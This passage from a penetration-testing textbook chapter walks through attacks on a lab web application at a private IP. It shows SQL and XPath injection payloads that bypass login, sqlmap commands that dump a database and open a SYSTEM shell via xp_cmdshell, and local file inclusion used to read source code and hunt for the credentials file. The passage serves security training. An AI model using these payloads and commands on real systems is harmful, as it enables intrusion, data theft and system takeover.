

Next let's try signing up for an account [\(Figure](#page-396-0) 14-6). Click **Login** at the top left of the page, and then forward the request to the server from the proxy. Do the same to get to the Sign Up page by clicking **New User** and forwarding the request to the server.

<span id="page-396-0"></span>

Enter a username, password, and email address, then submit the request by clicking **Go**. The request should be captured in Burp Proxy, as shown in [Figure](#page-397-0) 14-7.

<span id="page-397-0"></span>

In addition to looking at the raw request, which is a bit unfriendly to read, you can click the Params tab at the top of the request window in Burp Suite to display the request [parameters](#page-397-1) in a more readable format, as shown in Figure 14- 8.

<span id="page-397-1"></span>

For example, the new display shows the User field *georgia*, Pass field *password*, and Email field *georgia@bulbsecurity.com*.

You can change these fields directly in the proxy. For example, if you change *georgia*'s password to *password1* before forwarding the request to the server, the server will set the password for user *georgia* to *password1*, because the server never saw the original request from the browser requesting the password *password*.

The proxy allows you to see the details of any request to the server. If at any point you don't need to proxy traffic, click **Intercept is on** to toggle it to **Intercept is off** and allow traffic to pass through to the server without user interaction. Switch the button back on if you want to catch a particular request.

## **SQL Injection**

Many web applications store data in a backend, SQL-based database. For example, we encountered a SQL database during our network penetration test, when we found an open MySQL database through phpMyAdmin in the XAMPP install on the Windows XP target in Exploiting Open [phpMyAdmin.](#page-240-0) We then used a SQL query to write a simple PHP command shell to the web server.

We typically won't have direct access to run SQL queries on a site's backend database from a web application. However, if a developer fails to sanitize user input when interacting with the database, you may find that you can perform a *SQL injection attack* to manipulate the queries sent to it. Successful SQL injection attacks can read data from the database, modify data, shut down or destroy the database, and, in some cases, even run commands on the underlying operating system (which can be especially powerful because database servers often run as privileged users).

A natural place to look for SQL injection issues is in the login page. Many web applications store user data in a database, so we can use a SQL query to pull out the correct user, based on the username and password provided by the user. When developers don't sanitize user input, we can build SQL queries to attack the database. An example of an injectable SQL statement that could be leveraged

the database. An example of an injectable SQL statement that could be leveraged by an attacker is shown here:

SELECT id FROM users WHERE username='\$username' AND password='\$password';

What if an attacker supplied a username *' OR '1'='1* and the user's password was *' OR '1'='1*? The SQL statement turns into:

SELECT username FROM users WHERE username='' or '1'='1' AND password='' or '1'='1'

Because the *OR '1'='1'* will always be true, this SELECT statement will now return the first username in the user table, regardless of the username and password.

As we'll see in XPath [Injection](#page-403-0), our application uses Xpath, a query language for XML documents, which authenticates against an XML file rather than a database, though the injection process is similar. However, our application does use a SQL database to store records of the books available in the store, and when we select a book on the main page, its details are pulled from an MS SQL backend database. For example, click the **More Details** link for the first book on the site, *Don't Make Me Think*. The URL requested is:

http://192.168.20.12/bookservice/bookdetail.aspx?**id=1**

The book's details are filled in based on the results returned from the database query for the record with ID 1.

#### **Testing for SQL Injection Vulnerabilities**

A typical first test for SQL injection vulnerabilities is to use a single quotation mark to close the SQL query. If a SQL injection vulnerability is present, the addition of that quotation mark should cause the application to throw a SQL error, because the query will already be closed as part of the underlying code and the extra single quote will cause the SQL syntax to be incorrect. That error will tell us that we can inject SQL queries to the site's database using the id parameter.

Let's try this out by sending the query again with the id parameter to *1'*, as

shown here.

http://192.168.20.12/bookservice/bookdetail.aspx?id=1'

As expected, the application serves an error page indicating that our SQL syntax is incorrect, as shown in [Figure](#page-400-0) 14-9.

<span id="page-400-0"></span>

In particular, note the message "Unclosed quotation mark after the character string" in our SQL query.

**NOTE**

Not all applications that are vulnerable to SQL injection will be so verbose with their error messages. In fact, there is a whole class of blind SQL injection vulnerabilities, where error messages detailing the injection are not shown, even though the injection flaw is still present.

#### **Exploiting SQL Injection Vulnerabilities**

Now that we know a SQL injection vulnerability is present in this site, we can exploit it to run additional queries on the database that the developer never intended. For example, we can find out the name of the first database with the following query:

http://192.168.20.12/bookservice/bookdetail.aspx?id=2 or 1 in (SELECT DB\_NAME(0))--

The query throws an error message, *Conversion failed when converting the nvarchar value 'BookApp' to data type int*, which tells us that the name of the first database is BookApp, as shown in [Figure](#page-401-0) 14-10.

<span id="page-401-0"></span>

#### **Using SQLMap**

We can also use tools to automatically generate SQL queries to perform various tasks on a site using SQL injection. All we need is an injection point; the tool does the rest. For example, [Example](#page-401-1) 14-1 shows how when we give a tool in Kali SQLMap a potentially injectable URL, SQLMap tests for SQL injection vulnerabilities and performs injection queries.

<span id="page-401-1"></span>*Example 14-1. Dumping the database with SQLMap*

```
root@kali:~# sqlmap -u❶ "http://192.168.20.12/bookservice/bookdetail.aspx?id=2" --
dump❷
--snip--
[21:18:10] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked queries'
injectable
--snip--
Database: BookApp
Table: dbo.BOOKMASTER
[9 entries]
+--------+---------------+-------+-------+-------------------------------------
| BOOKID | ISBN | PRICE | PAGES | PUBNAME | BOOKNAME
| FILENAME | AUTHNAME | DESCRIPTION
                                         |
+--------+---------------+-------+-------+-------------------------------------
```

```
| 1 | 9780470412343 | 11.33 | 140 | Que; 1st edition (October 23, 2000) | Do
not Make
Me Think A Common Sense Approach to Web Usability
|
4189W8B2NXL.jpg | Steve Krug and Roger Black | All of the tips, techniques, and
examples
presented revolve around users being able to surf merrily through a well-designed site
with minimal cognitive strain. Readers will quickly come to agree with many of the
books
assumptions, such as We do not read pages--we scan them and We do not figure out how
things
work--we muddle through. Coming to grips with such hard facts sets the stage for Web
design
that then produces topnotch sites. |
--snip-- |
```
Specify the URL to test with -u option  $\bigcirc$ . The --dump option  $\bigcirc$  dumps the contents of the database—in this case, details of the books.

We can also use SQLMap to try to get command-shell access on the underlying system. MS SQL databases contain a stored procedure called xp\_cmdshell, which will give us command-shell access, but it's often disabled. Luckily, SQLMap will try to reenable it. [Example](#page-402-0) 14-2 shows how we can get a command shell on the site's underlying Windows 7 target system using SQLMap.

<span id="page-402-0"></span>*Example 14-2.* xp\_cmdshell *access through SQL injection*

```
root@kali:~# sqlmap -u "http://192.168.20.12/bookservice/bookdetail.aspx?id=2" --os-
shell
--snip--
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to
try to re-enable it? [Y/n] Y
--snip--
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
```
As you can see in [Example](#page-402-0) 14-2, we receive a shell running as *System* without having to guess credentials for the database.

#### **NOTE**

The MS SQL database is not listening on a port anyway, so we can't access it directly. Unlike our Windows XP system in [Chapter](#page-179-0) 6, this web server lacks phpMyAdmin, so we have no

other way to access the database. A SQL injection issue in the hosted website gives us full system access.

### <span id="page-403-0"></span>**XPath Injection**

As mentioned previously, this bookservice application uses XML authentication, in which the XML is queried using Xpath. We can use *XPath injection* to attack XML. Though its syntax differs from SQL, the injection process is similar.

For example, try entering single quotes (**'**) for both the username and password fields at the login page. You should receive an error like the one shown in [Figure](#page-403-1) 14-11.

<span id="page-403-1"></span>Server Error in '/BookService' Application. 'Users//User[@Name="" and @Password=""]' has an invalid token. Description: An unhanded exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the Exception Details: System Xml XPath XPathException: Users/User(@Name=" and @Password="] has an invalid token **Source Error:**  $\begin{array}{l} \texttt{dec}\texttt{Local}(Server\texttt{MapPath}(\texttt{'''}) + @``\texttt{MultiInfoxm}|\texttt{''}); \\ \texttt{string}\texttt{credential} = ``\texttt{User4}/\texttt{User}(\texttt{QName} \texttt{'''} + \texttt{UserName} +\texttt{'''}\text{ and @Password} \texttt{'''} + \texttt{Password} +\texttt{''}]'; \\ \texttt{XString}\texttt{test} = \texttt{xmln}\texttt{ToString0}; \\ \texttt{if}\texttt{(xmln.Count} > 0) \end{array}$ Line 112: Line 113:<br>Line 114<br>Line 115:<br>Line 116: Jource File: c:linetpublwwwrootlBooklApp\_CodelBookService.cs Line: 114 *Figure 14-11. XML error at login*

As you can see from the error message shown in [Figure](#page-403-1) 14-11, we again have an injection issue because we have an error in our syntax. Because we are at a login page, a typical injection strategy for Xpath would be to attempt to bypass authentication and gain access to the authenticated portion of the application by attacking the Xpath query logic.

For example, as shown in the error details, the login query grabs the username and password provided, and then compares the values provided against credentials in an XML file. Can we create a query to bypass the need for valid credentials? Enter a set of dummy credentials at login, and capture the request with Burp Proxy, as shown in [Figure](#page-404-0) 14-12.

Now change the txtUser and txtPass parameters in the captured request to this value.

' or '1'='1

<span id="page-404-0"></span>

This tells the login Xpath query to find the user account where the username and password field is blank or *1=1*. Because *1=1* always evaluates as true, the logic of this query says to return the user where the username is blank or present likewise with the password. Thus using this injection method, we can get the application to log us in as the first user in the authentication file. And, as shown in [Figure](#page-404-1) 14-13, we are logged in as the user *Mike*.

<span id="page-404-1"></span>

## **Local File Inclusion**

Another vulnerability commonly found in web applications is *local file inclusion*, which is the ability to read files from the application or the rest of the filesystem that we should not have access to through the web app. We saw an example of this in [Chapter](#page-233-0) 8 where the Zervit web server on the Windows XP target allowed us to download files from the target, such as a backup of the SAM and SYSTEM hives.

Our bookservice app also suffers from local file inclusion. As user *Mike*, go to **Profile** ▸ **View Newsletters**. Click the first newsletter in the list to view the contents of the file, as shown in [Figure](#page-405-0) 14-14.

<span id="page-405-0"></span>

Now resend the [request,](#page-406-0) and capture it with Burp Proxy, as shown in Figure 14- 15.

<span id="page-406-0"></span>

Click the **Params** tab, and note the parameter

*c:\inetpub\wwwroot\Book\NewsLetter\Mike@Mike.com\Web Hacking Review.txt*. The path *c:\inetpub\wwwroot\Book\NewsLetter\Mike* suggests that the newsletter functionality is pulling the newsletters from the local filesystem by their absolute path. It also looks like there's a folder called *Mike@Mike.com* in the *Newsletter* folder. Perhaps each user subscribed to the newsletters has such as folder.

It also seems as if our application is actually at the path *c:\inetpub\wwwroot\Book*, as noted in the newsletter requests, instead of *c:\inetpub\wwwroot\bookservice* as we might expect from the URL. We note this because it may come in handy later on.

What if we change the filename parameter to another file in the web application? Can we gain access to the app's full source code? For example, change the file to the following, and forward the request to the server.

C:\inetpub\wwwroot\Book\Search.aspx

As you can see, the source code of the *Search.aspx* page is displayed in the Newsletter box, as shown in [Figure](#page-407-0) 14-16.

Having access to the full server-side source code of the web application allows us to do a complete source code review to look for issues.

But perhaps we can access even more sensitive data. For example, we know that

the usernames and passwords are stored in an XML file. Perhaps we can request this file. We don't know its name, but a few guesses for common filenames in XML authentication scenarios will lead us to the filename *AuthInfo.xml*. Capture the newsletter request in Burp Proxy, and change the requested file to the one shown here.

